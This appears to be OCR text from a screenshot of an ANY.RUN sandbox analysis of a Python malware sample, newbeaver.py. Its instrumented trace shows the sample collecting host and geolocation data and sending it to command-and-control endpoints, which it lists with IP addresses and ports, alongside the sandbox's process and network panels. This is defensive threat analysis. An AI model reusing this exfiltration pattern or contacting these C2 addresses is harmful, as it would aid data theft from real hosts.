 5
Function contact_server() reveals a C2 server and endpoint
Activities
Terminal
Nov 26 15:56
en
user@ubuntu22: ~
[*] Invoked System::info()
[>][>] {'uuid':d1979d5c559110a35dcb5ce1b1b2e0b4d26a7c8ca701018da48264bc6a26d38f,'system':Linux,'release':6.5.0-1025-oem,'version':#2
6-Ubuntu SMP PREEMPT_DYNAMIC Tue Jun 18 12:35:22 UTC 2024,'hostname':ubuntu22,'username':root}
[*] Invoked Information::get_info()
[*] Invoked Information::parse()
[>][>] {'lat': 49.9947, 'lon': 8.58361, 'zip': '64546', 'isp': 'Cogent Communications', 'city': 'Mörfelden-Walldorf', 'query': '216.
24.216.120', 'country': 'Germany', 'timezone': 'Europe Berlin', 'regionName': 'Hesse', 'internalIp': '127.0.1.1'}
[>][>] {'sys_info':{'uuid': 'd1979d5c559110a35dcb5ce1b1b2e0b4d26a7c8ca701018da48264bc6a26d38f', 'system': 'Linux', 'release': '6.5.0
-1025-oem', 'version': '#26-Ubuntu SMP PREEMPT_DYNAMIC Tue Jun 18 12:35:22 UTC 2024', 'hostname': 'ubuntu22', 'username': 'root'},'n
et_info':{'lat': 49.9947, 'lon': 8.58361, 'zip': '64546', 'isp': 'Cogent Communications', 'city': 'Mörfelden-Walldorf', 'query': '21
6.24.216.120', 'country': 'Germany', 'timezone': 'Europe Berlin', 'regionName': 'Hesse', 'internalIp': '127.0.1.1'}}
[*] Invoked Information::parse()
[>][>] {'lat': 49.9947, 'lon': 8.58361, 'zip': '64546', 'isp': 'Cogent Communications', 'city': 'Mörfelden-Walldorf', 'query': '216.
24.216.120', 'country': 'Germany', 'timezone': 'Europe Berlin', 'regionName': 'Hesse', 'internalIp': '127.0.1.1'}
[*] Invoked Comm::contact_server()
[>][>] Sending {'ts': '1732647186141', 'type': 'linux', 'hid': 'ubuntu22', 'ss': 'sys_info', 'cc': "{'sys_info': {'uuid': 'd1979d5c5
59110a35dcb5ce1b1b2e0b4d26a7c8ca701018da48264bc6a26d38f', 'system': 'Linux', 'release': '6.5.0-1025-oem', 'version': '#26-Ubuntu SMP
PREEMPT_DYNAMIC Tue Jun 18 12:35:22 UTC 2024', 'hostname': 'ubuntu22', 'username': 'root'}, 'net_info': {'lat': 49.9947, 'lon': 8.5
8361, 'zip': '64546', 'isp': 'Cogent Communications', 'city': 'Mörfelden-Walldorf', 'query': '216.24.216.120', 'country': 'Germany',
'timezone': 'Europe Berlin', 'regionName': 'Hesse', 'internalIp': '127.0.1.1'}}"}
[>][>] Using C2 http://147.124.214.129:1244/keys
[*] Invoked Client::run()
[*] Invoked Client::make_connection()
[>][>] 173.211.106.101:1245/
[*] Invoked Comm::connect()
[>][>] Sending {'type': 0, 'group': 'linux', 'name': 'ubuntu22'}
[>][>] Using C2 173.211.106.101:1245
ANY RUN
LIVE -9:57 1x
New analysis
Reports
Teamwork
History
TI
22.04.2
Profile
Pricing
Contacts
FAQ
Log Out
HTTP Requests 58 Connections 32 DNS Requests 31 Threats 48
Filter by IP or domain
PCAP
SSL Keys
NETWORK
FILES
Timeshift Status Rep Domain IP
92664 ms Responded ip-api.com
92664 ms Requested ip-api.com IP Addresses not found
93666 ms Requested ip-api.com IP Addresses not found
93666 ms Requested ip-api.com IP Addresses not found
93666 ms Requested ip-api.com IP Addresses not found
Warning [38877] /usr/bin/python3.10 Connects to unusual port
Malicious activity
newbeaver.py
MD5: 8C41567B4BDFFD73B2C3029BC2EDD383
Start: 26.11.2024, 15:51 Total time: 900 s
arch-doc evasion arch-exec + Add tags
Ubuntu 22.04.2
Office
Get sample
IOC
MalConf
Restart
Text report
Graph
ATT&CK
Summary beta
Export
CPU
RAM
Processes
Filter by PID or name
Only important
445 systemd-resolved
0 N/A N/A
38792 dash /bin/sh -c "DISPLAY=:0 sudo -iu user nautilus /tmp/newbeav...
5 N/A N/A
38793 sudo -iu user nautilus /tmp/newbeaver.py
382 N/A N/A
38794 nautilus /tmp/newbeaver.py
4k N/A N/A
38795 locale-check C.UTF-8
7 N/A N/A
38810 systemd-hostnamed
234 N/A N/A
38818 systemctl --user --global is-enabled snap.snapd-desktop-integratio...
60 N/A N/A
38819 systemctl --user --global is-enabled snap.snapd-desktop-integratio...
60 N/A N/A
38820 systemctl --user --global is-enabled snap.snapd-desktop-integratio...
60 N/A N/A
38822 systemctl --user --global is-enabled snap.snapd-desktop-integratio...
60 N/A N/A
38823 python3.10 /usr/bin/python3 /usr/bin/gnome-terminal
386 N/A N/A
38825 gnome-terminal.real
1k N/A N/A